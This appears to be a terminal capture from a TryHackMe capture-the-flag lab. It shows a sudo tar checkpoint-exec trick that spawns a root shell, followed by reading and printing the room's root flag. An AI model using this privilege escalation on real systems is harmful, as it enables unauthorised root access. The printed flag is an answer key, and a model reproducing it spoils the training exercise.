 lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# whoami
root
# cat /root/root.txt
THM{80UN7Y_h4cK3r}
#